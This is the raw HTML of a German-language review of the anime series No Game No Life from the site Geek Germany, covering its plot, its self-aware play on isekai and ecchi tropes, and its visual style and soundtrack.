class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43824 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/themenlisten/"><i class="ubermenu-icon fab fa-reddit-alien" ></i><span class="ubermenu-target-title ubermenu-target-text">Themen-Specials</span></a></li><li id="menu-item-43818" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43818 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-trips/"><i class="ubermenu-icon fas fa-suitcase-rolling" ></i><span class="ubermenu-target-title ubermenu-target-text">Geeks on Tour</span></a></li><li id="menu-item-43823" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43823 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-loot/"><i class="ubermenu-icon fas fa-gift" ></i><span class="ubermenu-target-title ubermenu-target-text">Geek Loot</span></a></li><li id="menu-item-43812" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43812 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/interviews/"><i class="ubermenu-icon fas fa-microphone" ></i><span class="ubermenu-target-title ubermenu-target-text">Interviews</span></a></li><li id="menu-item-43198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/gewinnspiele/"><i class="ubermenu-icon fas fa-bullhorn" ></i><span class="ubermenu-target-title ubermenu-target-text">Gewinnspiele</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-30649" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-30649 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/artikel-newsfeed/" tabindex="0"><i class="ubermenu-icon far fa-list-alt" ></i><span class="ubermenu-target-title ubermenu-target-text">Übersicht</span></a></li><li id="menu-item-46454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-46454 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right" ><div class="ubermenu-content-block ubermenu-custom-content">	<!-- UberMenu Search Bar -->
	<div class="ubermenu-search">
		<form role="search" method="get" class="ubermenu-searchform" action="https://www.geek-germany.de/">
			<label for="ubermenu-search-field">
				<span class="ubermenu-sr-only">Search</span>
			</label>
			<input type="text" placeholder="Search..." value="" name="s"
				class="ubermenu-search-input ubermenu-search-input-autofocus" id="ubermenu-search-field"
				autocomplete="on" />
									<button type="submit" class="ubermenu-search-submit">
				<i class="fas fa-search" title="Search" aria-hidden="true"></i>
				<span class="ubermenu-sr-only">Search</span>
			</button>
		</form>
	</div>
	<!-- end .ubermenu-search -->
	</div></li></ul><div class="ubermenu-mobile-footer"><button class="ubermenu-mobile-close-button"><i class="fas fa-times"></i> Close</button></div></nav>
<!-- End UberMenu -->
							
		</div><!-- #header-text-nav-container -->

		
	</header>
			<div id="main" class="clearfix">
		
		
		<div class="inner-wrap clearfix">

	
	<div id="primary">
		<div id="content" class="clearfix">

			
<article id="post-12641" class="post-12641 post type-post status-publish format-standard has-post-thumbnail hentry category-anime category-review-anime tag-erwachen tag-erwachen-animes tag-fantastische-animes tag-luna tag-motivierende-animes tag-verrueckte-animes">
	
	
				<div class="featured-image">
									<a href="https://www.geek-germany.de/wp-content/uploads/2018/06/No-Game-no-Life.jpg" class="image-popup"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2018/06/No-Game-no-Life.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" /></a>
								</div>

				
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h1 class="entry-title">
				No Game no Life			</h1>
		</header>

		<div class="below-entry-meta "></div>
		<div class="entry-content clearfix">
			<p style="text-align: justify;"><strong>&#8222;Hattet ihr zwei Geschwister noch nie das Gefühl, in der falschen Welt geboren worden zu sein?&#8220; Für Sora und Shiro, das soziophobe wie legendäre Spielerduo namens Blank, gibt es auf diese Frage nur eine Antwort. Und so werden sie unversehens in die bunte Fantasiewelt Disboard geholt, in der keine Gewalt existiert und sämtliche Konflikte mit Spielen gelöst werden. <em>No Game No Life</em> war eine der populärsten Animeserien des Jahres 2014 und wurde von KSM Anime 2016 nach Deutschland geholt. Zum Kinorelease des Prequels <em><a href="https://www.geek-germany.de/review-anime-no-game-no-life-zero/" target="_blank" rel="nofollow noopener noreferrer">No Game no Life Zero</a></em> werfen wir noch einmal einen Blick auf die Serie.<br />
</strong></p>
<table class="alignright" style="width: 330px; border-collapse: collapse;" border="1">
<tbody>
<tr>
<td style="width: 100%;"><a href="https://geek-germany.de/tag/fantastische-animes/"><img decoding="async" loading="lazy" class="alignnone wp-image-1403" src="https://www.geek-germany.de/wp-content/uploads/2017/07/fantastisch.gif" alt="" width="90" height="105" /></a>  <a href="https://geek-germany.de/tag/verrueckte-animes/"><img decoding="async" loading="lazy" class="alignnone wp-image-6692" src="https://www.geek-germany.de/wp-content/uploads/2017/12/verrückt.gif" alt="" width="90" height="106" /></a>  <a href="https://geek-germany.de/tag/motivierende-animes/"><img decoding="async" loading="lazy" class="alignnone wp-image-2623" src="https://www.geek-germany.de/wp-content/uploads/2017/09/motivierend.gif" alt="" width="90" height="106" /></a></td>
</tr>
</tbody>
</table>
<p style="text-align: justify;">Das Leben ist ein Spiel. Ein richtiges &#8222;Scheißspiel&#8220;. Keine klaren Regeln, kein Ziel, keine Parameter. Shiro ist ein Genie und Soras Spezialität ist das Manipulieren von Menschen. Und doch sind beide Aussteiger aus diesem &#8222;Spiel&#8220; und vertreiben sich die Zeit als <a href="https://de.wikipedia.org/wiki/NEET" target="_blank" rel="nofollow noopener noreferrer">NEETs</a> und <a href="https://de.wikipedia.org/wiki/Hikikomori" target="_blank" rel="nofollow noopener noreferrer">Hikkikomori</a> mit Videospielen. Als sie den Spielgott Ted im Schach schlagen, holt er sie in seine Welt Disboard, wo Spiele aller Arten alles im Leben bestimmen, sogar die Politik der Welt. Doch vor allem geht ihm um eines: &#8222;Lasst uns alle fröhlich miteinander spielen!&#8220; Doch spaßig ist die Situation der Menschen nicht. Als schwächste Spezies ohne magischen Fähigkeiten bleibt ihnen mit dem Königreich Elkia nur noch ein letzter knapper Lebensraum. Noch weniger lustig ist die Situation für Stephanie &#8222;Steph&#8220; Dola, der Enkelin des letzen Königs, die absolut kein Pokerface ziehen kann. Denn der letzte König hat verordnet, dass nach seinem Tod der nächste König durch ein Spieletunier bestimmt werden soll. An dem nimmt auch Chlammy Teil, die die magische Unterstützung eines Elfen hat und Cheaten ist erlaubt, solange man es nicht beweisen kann&#8230;</p>
<p style="text-align: justify;"><span style="font-size: 14pt;"><strong>Eskapismus auf die Spitze getrieben – und auf dem Kopf gestellt</strong></span></p>
<p style="text-align: justify;">Die Ankunft in Disboard ist eine Überrumplung, aber alsbald finden sich Sora und Shiro gut zurecht. Wer wollte nicht schon in eine Welt, in der man sich austoben und ausleben kann, wie man möchte? Eine Welt, in der Eigenarten einem einen riesige Vorteile in der Welt verschaffen? Eine Welt, die alle Tropes und Fetische der Unterhaltungsindustrie als Realität bieten, die einem den Alltag versüßt haben? Sora und Shiro wollen gar nicht erst zurück, sondern genießen die Welt in vollen Zügen. Sehr bald erklimmen sie den Thron und machen sich daran, die Menschheit vor ihrem Untergang zu retten sowie die Welt zu erobern. Die neue Welt ist toll und genau das Richtige für sie – und doch sind sind sie keine richtigen Helden. Egal, wohin es einen verschlägt, sich selbst kann man nicht entkommen. Soras und Shiros Verhalten ist so problematisch wie eh und je und die Serie macht keinen Hehl daraus, es als das darzustellen, was es ist: erbärmlich und fragwürdig. Hinter den Eskapaden offenbaren sich nach und nach immer mehr spielerisch eingesetzte ernste Untertöne, die einen wieder zurück auf den Boden der Realität holen und darauf hinweisen, dass man für sein Leben selbst verantwortlich ist, sein eigenes Potenzial nicht zu vergeuden und sich erlauben sollte, Spaß zu haben.</p>
<div id='gallery-1' class='gallery galleryid-12641 gallery-columns-2 gallery-size-colormag-featured-image'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2018/06/1-39.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2018/06/1-39-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2018/06/2-38.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2018/06/2-38-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure>
		</div>

<p style="text-align: justify;"><span style="font-size: 14pt;"><strong>Ihrer selbst bewusst spielt die Serie mit ihren Grenzen</strong></span></p>
<table class="alignright" style="width: 300px; border-collapse: collapse;" border="1">
<tbody>
<tr>
<td style="width: 300px;" colspan="2"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-12645" src="https://www.geek-germany.de/wp-content/uploads/2018/06/No-Game-no-Life-1.jpg" alt="" width="182" height="268" /></td>
</tr>
<tr>
<td style="width: 103px;"><span style="font-size: 10pt;"><strong>Originaltitel</strong></span></td>
<td style="width: 197px;"><span style="font-size: 10pt;">No Game No Life </span></td>
</tr>
<tr>
<td style="width: 103px;"><span style="font-size: 10pt;"><strong>Jahr</strong></span></td>
<td style="width: 197px;"><span style="font-size: 10pt;">2014</span></td>
</tr>
<tr>
<td style="width: 103px;"><span style="font-size: 10pt;"><strong>Episoden</strong></span></td>
<td style="width: 197px;"><span style="font-size: 10pt;">12 ( in 1 Staffel)</span></td>
</tr>
<tr>
<td style="width: 103px;"><span style="font-size: 10pt;"><strong>Genre</strong></span></td>
<td style="width: 197px;"><span style="font-size: 10pt;">Fantasy, Comedy, Drama </span></td>
</tr>
<tr>
<td style="width: 103px;"><span style="font-size: 10pt;"><strong>Regisseur</strong></span></td>
<td style="width: 197px;"><span style="font-size: 10pt;">Atsuko Ishizuka</span></td>
</tr>
<tr>
<td style="width: 103px;"><span style="font-size: 10pt;"><strong>Studio</strong></span></td>
<td style="width: 197px;"><span style="font-size: 10pt;">Madhouse</span></td>
</tr>
</tbody>
</table>
<p style="text-align: justify;">Sora und Shiro sind Otakus, Nerds und Geeks. Sie leben DAS zu jeder Zeit aus, was jeder andere Fan auch liebend gerne einmal tun würde: Die eigenen Helden in einer coolen Situation nachmachen. Sei es Sora, der quer durch eine große Halle &#8222;<strong><a class="fancyyt" href="https://www.youtube.com/watch?v=udcuqDXZUPk" target="_blank" rel="nofollow noopener noreferrer">Einspruch</a></strong>&#8220; (<em>Ace Attorney</em> von Capcom) ertönen lässt. Oder wenn er und Shiro in bester <em>JoJo&#8217;s Bizarre Adventure</em> Manier <strong><a class="fancyyt" href="https://www.youtube.com/watch?v=od_YcJbDrJE" target="_blank" rel="nofollow noopener noreferrer">protzig ablehnen</a></strong> oder Steph ein <strong>&#8222;<a href="https://youtu.be/gdtLyBEdHXU?t=20s" target="_blank" rel="nofollow noopener noreferrer">Wryyyyyyyyyy!!&#8220;</a></strong> hinausschreit. Die Serie bietet eine Menge direkter Referenzen zur Populärkultur. Von <strong><em><a href="http://cameos.wikia.com/wiki/File:NGNL_Doraemon.png" target="_blank" rel="nofollow noopener noreferrer">Doraemon</a></em></strong> über <strong><a href="http://redaktion.digitalnippon.de/geek-germany/fertige-artikel-zum-gegenlesen/no-game-no-life_t25153/v" target="_blank" rel="nofollow noopener noreferrer">Laputa</a></strong> aus <em>Das Schloss im Himmel</em> oder <em><strong><a class="fancyyt" href="https://www.youtube.com/watch?v=HREG7m5bhU8" target="_blank" rel="nofollow noopener noreferrer">Neon Genesis Evangelion</a> </strong></em>bis zum <strong><em><a class="fancyimg" href="http://img1.ak.crunchyroll.com/i/spire1/d772a6eae8de0f726ed5bd22924826121401312587_full.jpg" target="_blank" rel="ec05595ea9e4365f2222562c8641c5fc nofollow noopener noreferrer">Yu-Gi-Oh!-</a></em></strong>Franchise. Andere wie z.B. zu <em><a class="fancyyt" href="https://www.youtube.com/watch?v=3nRucn0AnNQ" target="_blank" rel="nofollow noopener noreferrer"><strong>Hyouka</strong></a></em> sind so subtil eingebaut, dass sie auch funktionieren, wenn man die entsprechenden Werke nicht kennt. Die Serie siedelt sich ebenfalls im Ecchi-Bereich an und bietet dementsprechend viele weibliche Körperformen für jede Vorliebe an, sodass natürlich auch das Bad, der Strand und die entsprechende Nacktheit nicht fehlen dürfen. Doch für Jugendfreiheit und Serien im japanischen Fernsehen gilt: Es dürfen keine Genitalien oder Brüste mit Nippeln auf den Bildschirm. Also behilft man sich mit klaren Implikationen, während nichts wirklich gezeigt wird. Prominent auch der &#8222;gute alte Freund&#8220; Dampf. Man kann in dieser Fantasiewelt auch gleich in handlungsrelevantes Spiel spielen, das nicht nur die Hüllen fallen lässt, sondern gleich alle zensurwürdigen Elemente buchstäblich aus dem Bild entfernt. Oder Sora, dem das Spannen nicht gestattet ist, den Gefallen tun, das weibliche Badevergnügen mit einer magischen Tentakel ausfahrenden Shampooflasche für eine deutlichere Akustik aufzupeppen. Die Serie wartet sogar mit einem historischen Exkurs auf, mit dem das Baden gerechtfertigt wird. Damit bietet sie neben diversen offensichtlichen Wunscherfüllungselementen auch ein parodistisches Augenzwinkern gegenüber dem Publikum, während sie mit ihren Grenzen jongliert.</p>
<div id='gallery-2' class='gallery galleryid-12641 gallery-columns-2 gallery-size-colormag-featured-image'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2018/06/3-38.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2018/06/3-38-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2018/06/4-22.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2018/06/4-22-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure>
		</div>

<p style="text-align: justify;"><span style="font-size: 14pt;"><strong>Bunter Spaß auch ohne großartig flüssige Animationen</strong></span></p>
<p style="text-align: justify;"><em>No Game no Life</em> ist ein gutes Beispiel für eine Serie, die kaum über hochwertige, fließende Animationen verfügt, aber dennoch durch clevere Regie immer visuelle Abwechslung und einen sofort erkennbaren eigenen Stil zu bieten hat. Das tut der Produktion enorm gut, denn sie hat viele Dialoge. Sei es während der Bluffs und Psychospielchen oder bei deren anschließender Erklärung. Der Comedy- und Parodienaspekt erlaubt einem, regelmäßig vereinfachte (oder Anleihen anderer) Zeichenstile zu sichten, doch greift die Produktion noch tiefer in die Werkzeugkiste. Es wird sehr breites Spektrum der Farbpalette genutzt und allen Farben der Sättigungs- und Helligkeitswert hochgedreht, sodass ein lebhafter, leuchtender Eindruck entsteht. Das wird zusätzlich verstärkt durch die Outlines der Zeichnungen, die normalerweise in rot, während sie in isolierten Szenen in blau gehalten sind. Es gibt auch desolate Szenen; komplett in monochrom. Die Hintergrundzeichnungen der verschiedenen Lokalitäten von Disboard sind fantasievoll, auf verschiedene Arten stimmungsvoll und außerordentlich detailreich. Zu Schlüsselmomenten sind alle Frames sauber und klar gezeichnet. Unterstützt wird der lebhafte farbenfrohe Eindruck durch den Soundtrack von SuperSweep (<em>Taboo Tattoo</em>), der alle möglichen Klängen verarbeitet, von E-Gitarre, Trance, Dubstep, Spieluhrmelodien oder einfühlsame Klaviertönen. Das alles lenkt sehr gut davon ab, dass die Zeichnungen (vor allem der Figuren) zwischendurch häufiger auch einmal gröber (wenngleich akkurat) gehalten sind oder Standbilder zum Einsatz kommen.</p>
<div id='gallery-3' class='gallery galleryid-12641 gallery-columns-2 gallery-size-colormag-featured-image'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2018/06/5-15.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2018/06/5-15-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2018/06/6-13.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2018/06/6-13-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure>
		</div>

<p style="text-align: justify;"><em><a href="https://geek-germany.de/tag/luna/"><img decoding="async" loading="lazy" class="alignleft size-full wp-image-4461" src="https://www.geek-germany.de/wp-content/uploads/2017/10/Luna_5.jpg" alt="" width="155" height="155" /></a>No Game no Life</em> kennt seine primäre Zielgruppe sehr genau. Zu diesem Publikum, aus dem Sora und Shiro entspringen, gehöre ich selbst eigentlich gar nicht so ganz, denn ich spiele keine Videospiele, lese keine Visual Novels, konsumiere kein Hentai-Porn und mit Ecchi-Titeln à la <em>Love Trouble</em> kann man mich buchstäblich jagen. Auch der immer wiederkehrende Einsatz der gleichen typischen Tropes in Anime/Manga wird zunehmend ermüdend. Gerade dadurch ist <em>No Game no Life</em> ein umso erfrischenderer Ausnahmetitel, der das alles genauso nutzt, aber gleichzeitig auch auf die Schippe nimmt. Die Serie lehnt sich da mitunter auch recht weit aus dem Fenster, meist auf Kosten von Steph, die am Anfang sehr stark runter gemacht wird und eine sehr klägliche Figur abgibt. Gerade bei ihr ist auch schade, dass die Serie, wie so oft mittlerweile, nur den Anfang adaptiert, bevor sie Gelegenheit bekommt, sich selbst zu beweisen. (Direkt im nächsten unadaptiertem Arc entpuppt sie sich Musterbeispiel von dem was, Shiro und Sora in ihrer Motivationsrede bei der Krönung in die Menge verkünden: Es ist nicht schlimm, schwach zu sein, solange man es zur Kenntnis nimmt, anstatt sich davon geschlagen zu geben und gerade deswegen fortlaufend Wissen anhäuft sowie an sich selbst arbeitet.) Ob man sich von diesen spielerischen bis grenzwertigen Eskapaden abstoßen lässt, muss jeder für sich entscheiden. Für mich lebt <em>No Game no Life</em> von seinem Setting, das alle möglichen verrückten Elemente und Genres zu kombinieren erlaubt und sie im Rahmen ihrer Möglichkeiten auch voll ausnutzt. Das hat trotz der Welle der <strong><a href="https://en.wikipedia.org/wiki/Isekai" target="_blank" rel="nofollow noopener noreferrer">Isekai</a></strong> Titeln, die <em>No Game no Life</em> zusammen mit <em>Sword Art Online</em>  in den letzten Jahren losgetreten hat, seither leider noch immer keiner auch nur annähernd so gut geschafft.</p>
<p style="text-align: justify;"> [amazon_link asins=&#8217;B07BF2484Y,B013P0U0YW,B013P0U12S,B07BF4L9W6&#8242; template=&#8217;ProductCarousel&#8216; store=&#8217;diginipp-21&#8242; marketplace=&#8217;DE&#8216; link_id=&#8217;a72f6177-701e-11e8-a727-db322b60e841&#8242;]</p>
<p style="text-align: justify;">Wir sind Teilnehmer des Amazon Partnerprogramms. Mit einem Kauf über diesen Link unterstützt du uns, denn ein Teil des Kaufpreises wird Geek Germany als Provision ausgezahlt. Diesen Beitrag stecken wir in Servermiete und die technische Weiterentwicklung der Seite. Für dich entstehen dadurch keinerlei Mehrkosten. Bitte stelle deinen Ad-Blocker für Geek Germany aus.</p>
		</div>

			</div>

	</article>

			
			<ul class="default-wp-page clearfix">
				<li class="previous"><a href="https://www.geek-germany.de/first-look-serie-razia-sultan-die-herrscherin-von-delhi/" rel="prev"><span class="meta-nav">&larr;</span> Razia Sultan – Die Herrscherin von Delhi</a></li>
				<li class="next"><a href="https://www.geek-germany.de/review-game-hakuoki-edo-blossoms/" rel="next">Hakuoki Edo Blossoms <span class="meta-nav">&rarr;</span></a></li>
			</ul>

			
			<div class="author-box author-bio-style-one">
				<div class="author-description-wrapper">
					<h4 class="author-name">Luna</h4>

					
					<p class="author-description">Luna residiert auf dem Mond mit ihren beiden Kaninchen. Als solche hat sie eine Faible für flauschige Langohren und ist auch nicht um die ein ums andere Mal etwas entrückte Sicht auf die Weltordnung verlegen. Im Bestreben, sich verständigt zu bekommen, vertreibt sie gerne die Zeit mit dem Lernen und Erproben verschiedener Sprachen und derer Ausdrucksformen.</p>

					
		<ul class="author-social-sites">
			
			
			
			
			
			
			
					</ul>

		
									</div>

				<div class="author-img"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/06/avatar_user_49_1528654474-100x100.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/06/avatar_user_49_1528654474-200x200.jpg 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/></div>
			</div>
			
	<div class="related-posts-wrapper style-one">

		<h4 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>Das könnte dir auch gefallen</span>
		</h4>

		<div class="related-posts clearfix ">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/kinos-journey-the-beautiful-world-the-animated-series-folge-9/" title="Kino’s Journey -the Beautiful World- the Animated Series (Folge 9)">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2017/12/z8Fqnru-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/kinos-journey-the-beautiful-world-the-animated-series-folge-9/" rel="bookmark" title="Kino’s Journey -the Beautiful World- the Animated Series (Folge 9)">
								Kino’s Journey -the Beautiful World- the Animated Series (Folge 9)							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/feature-10-mangas-die-wir-uns-in-deutschland-wuenschen/" title="10 Mangas, die wir uns in Deutschland wünschen">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2018/08/Mangas-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/feature-10-mangas-die-wir-uns-in-deutschland-wuenschen/" rel="bookmark" title="10 Mangas, die wir uns in Deutschland wünschen">
								10 Mangas, die wir uns in Deutschland wünschen							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/feature-geek-loot-januar-2018/" title="Geek Loot Januar 2018">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2018/02/Batman-Joker-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/feature-geek-loot-januar-2018/" rel="bookmark" title="Geek Loot Januar 2018">
								Geek Loot Januar 2018							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

	    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-3 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span
                                    class="wpd-sbs-title">Abonnieren</span>
                            <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                                                    </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://www.geek-germany.de/wp-admin/admin-ajax.php?action=wpdAddSubscription"
                                  method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Benachrichtige mich zu: </div>
                                <div class="wpdiscuz-subscribe-form-option"
                                     style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">Alle neuen Kommentare</option>
                                                                                                                                <option value="all_comment" >Nur Antworten zu meinen Kommentar/en</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
                                               required="required" value=""
                                               placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
                                           type="submit"
                                           value="›"
                                           name="wpdiscuz_subscription_button"/>
                                </div>
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="16bfb072ab" /><input type="hidden" name="_wp_http_referer" value="/review-anime-no-game-no-life/" />                            </form>
                                                </div>
                            <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/7fd10d21e830cc85712a987f10dff923?s=56&#038;d=mm&#038;r=x' srcset='https://secure.gravatar.com/avatar/7fd10d21e830cc85712a987f10dff923?s=112&#038;d=mm&#038;r=x 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-Mail*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">E-Mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-0_0" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-0_0"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
